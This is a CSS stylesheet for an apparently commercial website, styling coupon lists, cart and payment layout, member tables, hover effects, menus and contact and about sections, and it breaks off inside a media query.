.cwtitle:before {right: 1.5%;}
.cwtitle:after {left: 1.5%;}
.d-flex{display: flex;}
.ml-auto{margin-left: auto;}
.coupon_warning {
	padding: 10px;
	background: #fff9c4;
	font-size: 85%;
}
.coupon_warning a {
	color: #ff5722;
}
.coupon_warning a:hover {
	opacity: 0.75;
}
.coupon_wrap {
	max-height: 300px;
	overflow-y: scroll;
}
.coupon_item{margin-bottom: 20px;}
.coupon_info {
	padding: 10px;
	border: 1px solid #E0E0E0;
}
.coupon_name {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
}
.coupon_date {font-size: 85%;color: #9E9E9E;}
.coupon_date.due{color: #ff5722;}

@media (max-width:767px) {
	.carttitle{font-size: 20px;}
	.cart14{padding: 0 10px;line-height: 1.5;}
	.paydata2 {
		text-align: left;
		border-right: none;
		padding-right: 0;
		font-weight: bold;
	}
	.carpay1-2{
		padding: 20px 0;
		line-height: 36px;
	}
	.cart7{margin-bottom: 0;}
	.cart7 .form-group{margin: 0;}
	.addpur_1{margin-bottom: 5px;}
	.price-xs {
		color: #F44336;
	}
	.price-xs>span {color: #9e9e9e;font-size: 85%;}
	.mt-xs{margin-top: 10px;}
	.coupon_wrap{max-height: 220px;}
}
select {
  border: solid 1px #999;
  appearance:none;
  -moz-appearance:none;
  -webkit-appearance:none;
  background: url("../images/arrowc.png") no-repeat scroll right center transparent;
  padding-right: 14px;
}
select::-ms-expand { display: none; }
.cart51 input{border:1px solid #999}
.mintop{padding:10px 2%;
-webkit-transition: all .3s ease-in-out;-moz-transition: all .3s ease-in-out;transition: all .3s ease-in-out;-moz-box-shadow:0px 3px 8px #B5B5B5;
-webkit-box-shadow:0px 3px 8px #B5B5B5;	box-shadow:0px 3px 8px #B5B5B5;
}
@media screen and (max-width: 1180px) {
.mintop .smenuA{width:100%; float:right; background:none; color:#fff; margin-top:10px;}
}
#shadow{
   position:absolute;
   left:0;
   top:0;
   width:100%;
   height:100%;
   background-color:#fff;
   filter:alpha(opacity=20);
  background:url(shadow.gif);
}
#box{
   position:absolute;
   left:50%;
   top:50%;
   width:934px;
   height:150px;
   margin:-230px 0 0 -500px;
  /* border:3px solid #84A0C4;
   background-color:#DFE8F6;*/
   text-align:left;
   padding:10px;
   font-weight:bold;
   line-height:150%;
}
/***mini-top***/
.mintop{
	display: block;
	padding: 0 2% 10px 2%;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	background-image:none,none;
	background-repeat: no-repeat, no-repeat;  
	background-position: 0% 0%, 104% 100%;
}
.mintop .scut-container {
    float: right;
	position: static;
    margin:20px 0px 10px 0;
}
.mintop .logo {
	padding-bottom: 20px;
	padding-top: 28px;
	text-align:left;
}
.mintop .top_gn {
	position:static;
	float:right;
	margin-top:20px;
	margin-bottom: 6px;
	padding-right: 0px;
}
.mintop .logo img {
	max-height: 70px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.mintop .smenu_eng{
	display:none;
}
.mintop .smenu{
	background: transparent;
	padding:0;
	line-height:24px;
}
.mintop .smenu>li {
	padding:0px;
}
.mintop .smenu>li:hover { background:url(../images/smenu_hover.png) 15% 38% no-repeat;}
.mintop .smenu a{
	color: #262626;
	font-weight:normal;
	letter-spacing:0;
}
.mintop .smenu>li:hover>a{
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	transition: all .3s ease-out;
}
.mintop .smenu>li .indicator {
	position: absolute;
	color: #262626;
	top: 10px;
	right: 15px;
	font-size: 18px;
}
.mintop .smenu>li:hover>.indicator{
	color:#364123;
}
.mintop .smenu ul>li .indicator {
	top: 8px;
	right: 15px;
	color:#0c0a0c;
}
.mintop .smenu ul>li:hover .indicator {
	color:#ffffff;
}
.mintop .smenu>li>ul li {
	padding:10px 0px;
	line-height:28px;
	border-bottom:1px dashed #555555;
}
.mintop .smenu>li>ul li:last-child {
	border-bottom:none;
}
.mintop .smenu>li>ul li a{ color:#262626; letter-spacing:0;}
.mintop .smenu>li>ul li ul li a{ color:#262626; letter-spacing:0;}
.mintop .smenu>li>ul li:hover>a{color:#ffffff;letter-spacing:0px;}
.mintop .top_gn img {
	width:auto;
	height:auto;
	max-width:100%;
	max-height:40px;
}
.c2cbutton{
   background:#d3d3d3;
   color:#4ca54c;
   margin:3px 0px 5px 0px;
}
.s_type {
	float:left;
	width:fit-content;width:-webkit-fit-content;width:-moz-fit-content;
	border: 1px solid #999;
	border-radius: 3px;
	background-color: #f3f3f3;
	padding: 2px 8px 2px 8px;
	margin:3px;
	color: #606266;
	position: relative;
    cursor:pointer;
}
.selecd {
	background-color: #ebf3ff;color: #5999fc;
 }
.select {
	background-color: #ebf3ff;color: #5999fc;
}
.select:before {
	content: '';
	position: absolute;
	right: 0; bottom: 0;
	border: 9px solid #5999fc;
	border-top-color: transparent;
	border-left-color: transparent;
}
.gcontent{
  float:left;
}
.gcontent1{
  float:right;
  width:100%;
  margin-left:-50px;
  padding-left:50px;
}
/* member table code */
.member_subcon {padding: 2% 10px;}
.rwd-table {
	background: #fff;overflow: hidden;
}
.rwd-table .member_tr,.rwd-table .member_tr td {
	background: #eee;
}
.rwd-table th,  .rwd-table td {
	margin: 0.5em 1em;
}
.rwd-table {
	min-width: 100%;
}
.rwd-table th {
	display: none;
}
.rwd-table td {
	display: block;
}
.rwd-table td:before {
	content: attr(data-th);
	font-weight: bold;
	width: 6em;
	display: inline-block;
}
.rwd-table th, .rwd-table td:before {
	color: rgb(66, 66, 66);
	font-weight: 600;
}
@media (min-width: 768px) {

	.rwd-table td:before {
		display: none;
	}

	.rwd-table th,
	.rwd-table td {
		display: table-cell;
		padding: 0.25em 0.5em;
	}

	.rwd-table th:last-child,
	.rwd-table td:last-child {
		padding-right: 0;
		text-align:center;
	}

	.rwd-table th,
	.rwd-table td {
		padding: .5em;
		text-align:left;
	}
}
.rwd_ha {
    background: -moz-linear-gradient(top, rgba(217, 237, 247, 0.6) 0%,rgb(217, 237, 247) 100%);
    background: -webkit-linear-gradient(top, rgba(217, 237, 247, 0.6) 0%,rgb(217, 237, 247) 100%);
    background: linear-gradient(to bottom, rgba(217, 237, 247, 0.6) 0%,rgb(217, 237, 247) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e1e1e1', endColorstr='#c3c3c3',GradientType=0 );
}
.rwd_ha_use {
background-color:#bce3f5;
}
.rwd_ha b{
	display: block;
	margin-bottom: 8px;
}
.rwd_ha>th {border-right:2px dotted #ffffff; font-size:0.9em;}
.rwd_ha>th:last-child {border-right:0;text-align: center;}
.orderdetail .subtitle1 {
	padding: 10px 0;
	border-bottom: 2px solid #666;
	font-size: 22px;
	margin-bottom: 25px;
}
.mt-3{margin-top: 45px;}
.orderdetail .subtitle1:before{content: none;}
.orderdetail .rwd_ha>th:last-child {text-align: left;}
.orderinfo div {
	padding: 0.5em;
	word-break: break-word;
}
.orderinfo small {
	display: block;
	color: #337ab7;
}
.orderinfo .alert-info {
	margin-top: 15px;
}
.warning1 {
	display: flex;
	align-items: center;
	color: #E53935;
	line-height: 1.3em;
	width: 100%;
	margin: 30px auto;
}
.warning1 .glyphicon {
	font-size: 36px;
	margin-right: 10px;
}
@media (max-width : 768px) {
	.nav-tabs2 {margin: 25px 15px 0;}
	.member_subcon{padding: 20px 15px;}
	.form-horizontal .control-label {
		text-align: left;
		font-size: 18px;
		font-weight: normal;
		padding-right: 10px
	}
}
@media (max-width : 767px) {
	.nav>li>a{padding: 10px 0;font-size: 16px;}
	.member_subcon{padding: 20px 0;}
	.member2{padding: 20px 0;}
	.rwd-table th,
	.rwd-table td {
		margin: 0;
		padding: 0.5em 1em;
		text-align: left;
	}
	.rwd-table>tbody>tr {border-bottom: 1px dashed #666;}
	.rwd-table>tbody>tr:last-child{border-bottom: none;}
	#coupon .rwd-table th, #coupon .rwd-table td {width: 100%;text-align: center;}
	#coupon .rwd-table td:before{content: none;}
	.coupon_1 b{display: inline-block;margin-right: 5px;}
}
.prodmorediv{
display:block;
width:100%;
float:left;
}
.prodmorebutton{
  background: #2b2b2d;
  color: #FFF;
  font-size: 15px;
  font-weight:bold;
  padding: 10px;
  display:inline-block;
  cursor: pointer;
  outline: none;
  border: none;
  text-decoration:none;
  text-align:center;
  float:right;
  margin-right:40px;
}
/* general styling for all the hovers */
.hover {
  width: 100%;
  height: 100%;
  float: left;
  overflow: hidden;
  position: relative;
  text-align: center;
  cursor: default;
}
.hover .overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
}
.hover img {
  display: block;
  position: relative;
}
.hover span.info {
display: inline-block;
text-decoration: none;
text-transform: uppercase;
color: #fff;
border-radius: 0px;
background-color: transparent;
position: relative;
top:50%;
margin-top:-28px;
}
/* styling to remove box shadow and border from buttons for last few effects */
.point {
cursor: pointer;
}
/* effect hover 1 */
.ehover1{padding: 0;}
.ehover1 img {
  transition: all 0.4s linear;
  -moz-transition: all 0.4s linear;
  -o-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}
.ehover1 .overlay {
  opacity: 0;
  background-color: rgba(0,0,0, 0.5);
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.ehover1 span.info {
  opacity: 0;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.overlay a{ float:left; width:100%; height:100%;}
.overlay span{position: relative;padding:40px 0 0 0;}
.overlay span:before{position:absolute;top:0;left:0;font-family: 'Glyphicons Halflings';width: 100%;font-size: 1.8em;}
.ehover1:hover img {
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}
.ehover1:hover .overlay {
  opacity: 1;
}
.ehover1:hover h2, .ehover1:hover span.info {
  opacity: 1;
  -moz-transform: translatey(0);
  -ms-transform: translatey(0);
  -o-transform: translatey(0);
  -webkit-transform: translatey(0);
  transform: translatey(0);
}
.ehover1:hover span.info {
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.hovereffect {
width:100%;
height:100%;
float:left;
overflow:hidden;
position:relative;
text-align:center;
cursor:default;
}

.hovereffect .overlay {
width:100%;
height:100%;
position:absolute;
overflow:hidden;
top:0;
left:0;
opacity:0;
background-color:rgba(0,0,0,0.5);
-webkit-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}
.hovereffect img {
display:block;
position:relative;
-webkit-transition:all .4s linear;
transition:all .4s linear;
}
.hovereffect:hover img {
-ms-transform:scale(1.2);
-webkit-transform:scale(1.2);
transform:scale(1.2);
}
.hovereffect:hover .overlay {opacity:1;filter:alpha(opacity=100);}
/* general styling for all the hovers */
.baseprod_price1{text-decoration:line-through}
.baseprod_price2 span{color:#d60000; font-weight:bold; font-size:1.2em;font-style:italic;}
ul,ol{margin-bottom:0;}
.percent20{width:20%;}
#canvas{padding:0 10px 0 15px;}
.refresh{cursor:pointer}
.cartlogin{padding-left:30px;}

.prodplus{ text-align:center; background:#eee; padding:7px 10px;width: calc(100% - 20px); margin-left:10px; font-size:1.1em; font-weight:bold;}
.prodplusA{ background:#f8f8f8;margin:10px 0px; padding:20px;}
.prodplusA_1{ float:left; position:relative; z-index:1;}
.prodplusA_2{ float:left; width:100px;position: relative;z-index: 1;}
.prodplustext{ float:right; margin-left:-100px; padding-left:120px;font-size:0.9em; line-height:30px;}
.prodplustext_1{white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis; overflow:hidden;}
.prodplustext_2{ margin:5px 0;}
.prodplustext_2 span{cursor:pointer}
.prodplustext_2 input{ border:1px #ddd solid; padding:0 10px; width:100px; margin:0 5px; text-align:center;}
.prodplustext_3{ color:#d60000; padding-left:0;}
.prodplustext_an{ padding-right:0;}
.prodplustext_an a{float:right;background: #B17A7D;color:#fff;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px; padding:0 20px;
-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;-ms-transition: all 0.3s ease;transition: all 0.3s ease;}
.prodplustext_an a:hover{background:#c48689;}
.prodplus_an{ text-align:center; font-size:0.9em; margin-bottom:20px;}
.prodplus_an a{ display:inline-block; background:#cd853f; color:#fff; padding:3px 30px;
-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;-ms-transition: all 0.3s ease;transition: all 0.3s ease;
border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}
.prodplus_an a:hover{ background:#de8f42;}

.addition_cart{
    display:inline-block;
	position:relative;
}
.addition_cart:before {
    position:absolute;
	content:"";
	background-color: #9f9aa1;
	width:260px;
	height:1px;
	left:-320px;
	top:50%;
}
.addition_cart:after {
    position:absolute;
	content:"";
	background-color: #9f9aa1;
	width:260px;
	height:1px;
	right:-320px;
	top:50%;
}
.right_icon {
	position: fixed;
	display: flex;
	flex-direction: column;
	bottom: 100px;
	z-index: 99998;
	right: 20px;
}
.right_icon a {
	background: none;
	margin-bottom: 15px;
	height: 36px;
	line-height: 40%;
	width: 36px;
	display: inline-block;
	vertical-align: middle;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-property: transform;
	transition-property: transform;
}

.right_icon a:hover,
.right_icon a:focus,
.right_icon a:active {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
@media (max-width : 767px) {
	.addition_cart:before {
		width:100px;
		left:-120px;
	}
	.addition_cart:after {
		width:100px;
		right:-120px;
	}
	.right_icon{
	   bottom: 100px;
	   right: 10px;
	}
	.right_icon a {
		height: 36px;
		line-height: 40px;
		width: 36px;
	}
}
.tpn div:first-child{
	display:inline-block;
}
.tpn div2:first-child{
	display:inline-block;
}
.diwr{
	font-size:14px;
}
.diwr2{
	font-size:16px;
}
#textname,#textname2{
	font-weight:bold;
}

/*自定義1314*/
.icon_wap {
	display:none;
}
.top_right {
	float:right;
	padding:0;
}
.grid {position: relative; max-width:100%;list-style: none;text-align: center;}
.grid figure{overflow:hidden;min-width:100%;max-width:480px;max-height:100%;width:50%;height:100%;text-align:center;cursor:pointer;}
.grid figure img {position: relative;display: block;width: 100%;}
.grid figure figcaption,
.grid figure figcaption > a {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
figure.effect-julia a{ float:left; width:100%; height: auto;}
figure.effect-julia img {max-width: none;width:100%; height: auto;
-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;transition: opacity 0.3s, transform 0.3s;
-webkit-backface-visibility: hidden;backface-visibility: hidden;}
figure.effect-julia p:nth-of-type(3) {-webkit-transition-delay: 0.05s;transition-delay: 0.05s;}
figure.effect-julia:hover p:first-child {-webkit-transition-delay: 0s;transition-delay: 0s;}
figure.effect-julia:hover p:nth-of-type(2) {-webkit-transition-delay: 0.05s;transition-delay: 0.05s;}
figure.effect-julia:hover p:nth-of-type(3) {-webkit-transition-delay: 0.1s;transition-delay: 0.1s;}
figure.effect-julia:hover img { opacity: 1;-webkit-transform: scale3d(1.04,1.04,1);transform: scale3d(1.04,1.04,1);}
figure.effect-julia:hover p {opacity: 1;-webkit-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}


.keycon {
	min-height: 400px;
	height: auto !important;
	height: 400px;
	padding:5px 0 40px 0;
	width: 100%;
}
.keycon img{
	width:100%;
	height:auto;
}
.keycon ul{
	list-style:inside;
}
.key_pro {
	padding:15px;
}
.key_pro img {
	width:100%;
	height:auto;
	padding:0;
	border:1px solid #e5e5e5;
}
.key_imgs {margin-bottom:0;}
.key_imgs img {
	padding:5px;
	background:#ffffff;
	box-shadow:0px 0px 5px #cccccc;
}
.key_imgsy {margin-top:0;}
.key_imgsy img {
	padding:5px;
	background:#ffffff;
	box-shadow:0px 0px 5px #cccccc;
}
.key_btitle{ text-align:center; margin-top:8px;}
.key_btitle h2:before{content:"";position:absolute;width:265px; height:1px; background:#ddd; top:50%; margin-top:-1px; left:-285px;}
.key_btitle h2:after{content:"";position:absolute;width:265px; height:1px; background:#ddd; top:50%; margin-top:-1px; right:-285px;}
.key_btitle h2{display:inline-block; color:#444444; font-size:1.2em; font-weight:bold; position:relative; z-index:2; line-height:50px; padding:0 35px;}

.key_btitles{ text-align:center; margin-top:8px;}
.key_btitles h2:before{content:"";position:absolute;width:265px; height:1px; background:#ddd; top:50%; margin-top:-1px; left:-285px;}
.key_btitles h2:after{content:"";position:absolute;width:265px; height:1px; background:#ddd; top:50%; margin-top:-1px; right:-285px;}
.key_btitles h2{display:inline-block; color:#444444; font-size:1.2em; font-weight:bold; position:relative; z-index:2; line-height:50px; padding:0 35px;}

.key_btis {margin-top:30px;}
.key_tops {margin-top:18px;}
.p_tops {margin-top:18px;}
.p_fonts {
	float:left;
	font-size:1.0em;
	line-height:38px;
	color:#4b4b4b;
}
.subline {
	margin-top: 10px;
}
.company_tisy{ text-align:center; margin-top:40px; margin-bottom:10px;}
.company_tisy span:before{content:"";position:absolute;width:265px; height:1px; background:#ddd; top:35%; margin-top:-1px; left:-285px;}
.company_tisy span:after{content:"";position:absolute;width:265px; height:1px; background:#ddd; top:35%; margin-top:-1px; right:-285px;}
.company_tisy span{display:inline-block; font-weight:600; color:#000000; font-size:1.5em; position:relative; z-index:2; line-height:50px; padding:0 35px 25px 35px; background: url(../images/tis_bgs.png) bottom center no-repeat;}

.red {
	color:#ff0000;
}
.reg {
	padding-right:125px;
}
.tip1 {
	text-align:center;
	margin-bottom:8px;
}

.in_designer {
	float:left;
	position:relative;
	padding:180px 12% 90px 12%;
}
.in_designer:before {
	content:"";
	position:absolute;
	background:url(../images/des_left.png) no-repeat;
	width:30px;
	height:554px;
	left:8%;
	top:50%;
	margin-top:-277px;
}
.in_designer:after {
	content:"";
	position:absolute;
	background:url(../images/des_right.png) no-repeat;
	width:30px;
	height:554px;
	right:8%;
	top:50%;
	margin-top:-277px;
}
.in_des_list {
	float:left;
	padding:80px 45px 0 45px;
}
.des_list {
	float:left;
	padding:45px;
}
.indexconimgc {
	float:left;
	position:relative;
	text-align:left;
}
.indexconimgc a {
	position:absolute;
	display:inline-block;
	padding:15px 30px;
	background:#262626;
	text-align:center;
	font-size:24px;
	color:#ffffff;
	top:-32px;
}
.indexconimgc a:hover {
	background:#c097a0;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
}
.in_service {
	float: left;
    padding: 170px 10% 215px 10%;
    background: url(../images/ser_bg.jpg) bottom center repeat-x;
    background-size: 100%;
}
.inser_list {
	float:left;
	width:14.2%;
	text-align:center;
	padding:0 13px;
}
.inser_list img {
	width:auto;
	height:auto;
	max-width:100%;
	margin-bottom:16px;
}
.inser_list a {
	font-size:1.2em;
	color:#000000;
	letter-spacing:3px;
}
.inser_list a:hover {
	color:#6eb92b;
}
.in_news {
	float:left;
	padding:110px 12%;
	display:flex;
	align-items:center;
	background:url(../images/news_bg.jpg) top center no-repeat;
	background-size:cover;
}
.in_product {
	float:left;
	padding:50px 12% 60px 12%;
	background:#f8f8fa;
	background-image:url("../images/pro_left.png"),url("../images/pro_right.png");
	background-repeat: no-repeat, no-repeat;  
	background-position: top left, right center;
}
.indexpro {
	float:left;
	padding:55px 0 0 0;
}
.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    border: 1px solid #bcbfce;
    border-radius: 10px;
    cursor: pointer;
    background-color: #fff \9;
    background-color: rgba(0,0,0,0);
}
.carousel-indicators .active {
    margin: 0;
    width: 11px;
    height: 11px;
    background-color: #bcbfce;
}
.contact_boths {
	float:left;
	text-align:left;
	display:flex;
	align-items:center;
}
.contact_infos {
	float:left;
	font-size:1.0em;
	color:#4b4b4b;
	padding-right:45px;
	line-height:36px;
	margin-bottom:0;
	letter-spacing:2px;
}
.contact_infos a {
	color:#4b4b4b;
}
.contact_infos a:hover {
	color:#6eb92b;
}
.contact_bt {
	display:block;
	margin-bottom:10px;
	font-size:22px;
	font-weight:600;
	letter-spacing:3px;
	color:#19282e;
}
.contact_bt img {
	width:auto;
	height:auto;
	max-width:100%;
	margin-bottom:5px;
}
.contact_logo {
	display:block;
	text-align:left;
}
.contact_logo img {
	width:auto;
	height:auto;
	max-width:100%;
	max-height:115px;
	margin-bottom:15px;
}
.contact_color {
	color:#595959;
}
.contact_nr {
	display:block;
	width:100%;
	padding-left:0;
}
.contact_nr img {
	width:auto;
	height:auto;
	max-width:100%;
	margin-bottom:3px;
}
.contact_time {
	display:inline-block;
	padding-left:40px;
}
.contact_line {
	float:left;
	border-top:1px dashed #cccccc;
	margin-top:35px;
	padding-bottom:35px;
	line-height:1px;
}
.contact_img {
	float:left;
	padding:0 10px;
	text-align:center;
	margin-top:20px;
}
.contact_img img {
	width:auto;
	height:auto;
	max-width:100%;
}
.contact_map {
	float:left;
	line-height:0;
	margin-top:0;
}
.contact_gc {
	padding-top:10px;
}
.des_both {
	float:left;
	border:1px solid #cccccc;
	box-shadow:0px 0px 7px #dbdbdb;
	padding:32px 20px 35px 20px;
	margin-top:25px;
}
.des_tis {
	float:left;
	font-size:24px;
	font-weight:600;
	color:#c097a0;
	margin-top:0;
	padding-left:0;
}
.des_zx {
	float:left;
	padding:10px 0px;
	margin-top:15px;
	margin-bottom:15px;
	color:#000000;
	font-size:18px;
	line-height:36px;
	border-top:1px solid #eeeeee;
}
.des_zl {
	padding-left:0;
	margin-top:3px;
	font-size:18px;
}
.doctor_tops {
	margin-top:0;
}
.des_img {
	float:left;
	text-align:center;
}
.des_img img {
	width:auto;
	height:auto;
	max-width:100%;
}
.des_btn {
	float:left;
	margin-top:10px;
	padding:0;
	text-align:left;
}
.des_more {
	float:left;
	text-align:left;
	padding-top:10px;
}
.des_more a {
	display:inline-block;
	padding:0 30px 5px 30px;
	line-height:42px;
	text-align:center;
	font-size:1.1em;
	color:#4b4b4b;
	letter-spacing:2px;
	border:1px solid #c2c2c2;
	border-radius: 25px;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	-ms-border-radius: 25px;
	-o-border-radius: 25px;
	-icab-border-radius: 25px;
}
.des_more a:hover {
	background:#caacb1;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
}
.meta_boths {
	float:left;
	padding:35px;
	display:flex;
	align-items:center;
}
.meta_cons {
	float:left;
	text-align:left;
	padding-left:30px;
	font-size:1.1em;
	color:#4b4b4b;
	letter-spacing:2px;
	line-height:46px;
}
.ri_big {
	display:block;
	text-align:left;
	font-size:24px;
	font-weight:600;
	color:#3f4346;
	letter-spacing:3px;
}
.ab_bt {
	display:inline-block;
	padding-left:5px;
	font-size:40px;
	color:#c097a0;
}
.meta_pic {
	float:left;
	padding:8px;
	text-align:center;
}
.meta_pic img {
	width:100%;
	height:auto;
}
.in_news_nr {
	float:left;
	margin-top:0;
}

.in_about {
	float:left;
	padding:215px 12% 130px 12%;
	background:url(../images/ab_bg.jpg) top left repeat-x;
	background-size:100%;
}
.inab_nr .reservepadding {
	margin-top:28px;
}
.innews_nr .reservepadding {
	margin-top:30px;
}
.bannercon {
	float:left;
	width:100%;
}
.rea_contents {
	float:left;
	text-align:left;
	font-size:1.1em;
	color:#4b4b4b;
	line-height:42px;
	margin-bottom:45px;
}
.rea_contents img {
	width:1100px;
	height:auto;
	max-width:100%;
}
.rea_bt {
	float:left;
	padding:0px;
	margin-bottom:20px;
}
.rea_tis {
	padding: 10px 90px 10px 10px;
	line-height: 30px;
	background: linear-gradient(-70deg, transparent 20px, #6eb92b 0);
	color: #ffffff;
	clear: both;
	margin-bottom: 10px;
	display: inline-block;
}
.ser_contents {
	float:left;
	display:flex;
	align-items:center;
}
.ser_nr {
	float:left;
	text-align:left;
	padding-left:20px;
	font-size:1.1em;
	color:#4b4b4b;
	letter-spacing:2px;
	line-height:42px;
}
.ser_bt {
	display:block;
	font-size:24px;
	font-weight:600;	
}
.bt_ens {
	font-size:16px;
	color:#6eb92b;
	text-transform: uppercase;
	letter-spacing:0;
}
.ser_bts {
	display:block;
	width:100%;
	text-align:center;
	font-size:26px;
	margin:30px 0;
}
.bt_ensy {
	font-size:18px;
	color:#6eb92b;
	text-transform: uppercase;
	letter-spacing:0;
}
.ser_nry {
	float:left;
	text-align:center;
	padding:30px 10%;
	font-size:1.1em;
	color:#4b4b4b;
	letter-spacing:2px;
	line-height:42px;
}
.ser_nry img {
	width:auto;
	height:auto;
	max-width:100%;
	margin-top:18px;
}
.course_contents {
	float:left;
	padding:45px 0 0 0;
}
.course_kus {
	float:left;
	padding-left:150px;
	margin-bottom:45px;
}
.course_db {
	float:left;
	position:relative;
	padding:25px 50px;
	text-align:left;
	background:url(../images/st_img.jpg);
	font-size:18px;
	color:#4b4b4b;
	letter-spacing:2px;
	line-height:38px;
	font-weight:bold;
}
.course_bt {
	font-size:20px;
	color:#000000;
	font-weight:600;
}
.ck_num {
	display:inline-block;
	position:absolute;
	width:150px;
	height:50px;
	line-height:50px;
	top:0;
	left:0px;
	text-align:center;
	font-size:30px;
	font-family:"Times New Roman";
	font-weight:600;
	color:#ffffff;
	background:#3d855a;
}
.ck_nums {
	display:inline-block;
	position:absolute;
	width:150px;
	height:50px;
	line-height:50px;
	top:0;
	left:0px;
	text-align:center;
	font-size:30px;
	font-family:"Times New Roman";
	font-weight:600;
	color:#ffffff;
	background:#ffa500;
}
.c_bd {
	font-size:20px;
	font-weight:600;
	color:#f16522;
}
.ab_left {
	float:left;
	text-align:center;
	position:relative;
	padding:0 15px;
}
.ab_left img {
	width:100%;
	height:auto;
	margin-bottom:25px;
}
.ab_left:before {
	content:"";
	position:absolute;
	background:url(../images/about_left.png) no-repeat;
	width:221px;
	height:142px;
	bottom:-165px;
	left:20px;
}
.ab_right {
	float:left;
	text-align:center;
	padding:145px 15px 0 15px;
}
.ab_right img {
	width:100%;
	height:auto;
}
.about_contents {
	float:left;
	text-align:left;
	font-size:1.0em;
	color:#4b4b4b;
	line-height:42px;
}
.ab_one {
	display:block;
}
.ser_one {
	display:block;
}
.cus_list {
	float:left;
	text-align:center;
	width:20%;
}
.cus_list img {
	width:auto;
	height:auto;
	max-width:100%;
}
.cus_line {
	float:left;
	margin-top:35px;
	padding-bottom:35px;
	border-top:1px dashed #cccccc;
	line-height:1px;
}
.bt_top {
	margin-top:0;
}
.cus_bag {
	float:left;
	text-align:center;
	margin-bottom:0;
}
.cus_bag img {
	width:auto;
	height:auto;
	max-width:100%;
}
.cus_cons {
	float:left;
	padding:20px 0 0 0;
	text-align:center;
	font-size:1.2em;
	color:#4b4b4b;
	letter-spacing:3px;
	line-height:42px;
	font-weight:600;
}
.cus_cons img {
	width:auto;
	height:auto;
	max-width:100%;
	margin-bottom:25px;
}
.cus_nv {
	float:left;
	display:flex;
	align-items:center;
}
.cus_pic {
	float:left;
	text-align:center;
	font-size:24px;
	color:#000000;
	font-weight:600;
	letter-spacing:3px;
}
.cus_pic img {
	width:auto;
	height:auto;
	max-width:100%;
	max-height:200px;
	margin-bottom:10px;
}
.cus_nrb {
	float:left;
	text-align:left;
	font-size:1.2em;
	color:#4b4b4b;
	line-height:45px;
	letter-spacing:3px;
}
.cus_hz {
	float:left;
	text-align:center;
	font-size:1.1em;
	color:#4b4b4b;
	line-height:36px;
	letter-spacing:2px;
}
.ser_pic {
	float:left;
	text-align:center;
}
.ser_pic img {
	width:100%;
	height:auto;
}
.bt_x {
	display:inline-block;
}
.brand_cons {
	float:left;
	text-align:center;
	padding:15px 10%;
	font-size:1.1em;
	color:#4b4b4b;
	line-height:42px;
}
.brand_bt {
	font-size:24px;
	color:#000000;
	font-weight:600;
}
.brand_cons a {
	margin-top:10px;
	display:inline-block;
	padding:3px 45px;
	background:#3e855b;
	text-align:center;
	font-family:20px;
	color:#ffffff;
	border-radius: 25px;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	-ms-border-radius: 25px;
	-o-border-radius: 25px;
	-icab-border-radius: 25px;
}
.brand_cons a:hover {
	background:#fea500;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
}
@media (max-width:1440px) {
	.mintop{
		padding: 0 1% 10px 1%;
	}
	.mintop .scut-container {
		margin:20px 0px 10px 0;
	}
	.mintop .smenu>li:hover { background:url(../images/smenu_hover.png) 10% 38% no-repeat;}
	.mintop .smenu>li .indicator {
		position: absolute;
		top: 10px;
		right: 8px;
		font-size: 18px;
	}
	.in_designer {
		padding: 140px 5% 90px 5%;
	}
	.in_designer:before {
		content: "";
		position: absolute;
		background: url(../images/des_left.png) no-repeat;
		width: 30px;
		height: 554px;
		left: 3%;
		top: 50%;
		margin-top: -277px;
	}
	.in_designer:after {
		content: "";
		position: absolute;
		background: url(../images/des_right.png) no-repeat;
		width: 30px;
		height: 554px;
		right: 3%;
		top: 50%;
		margin-top: -277px;
	}
	.in_service {
		padding: 140px 5% 215px 5%;
		background: url(../images/ser_bg.jpg) bottom center repeat-x;
		background-size: cover;
	}
	.in_ser_nr {
		font-size: 1.1em;
		letter-spacing: 1px;
	}
	.in_news {
		padding: 110px 5%;
	}
	.in_product {
		padding: 50px 5% 55px 5%;
	}
	.mintop .logo img {
		max-height: 58px;
	}
	.in_about {
		float: left;
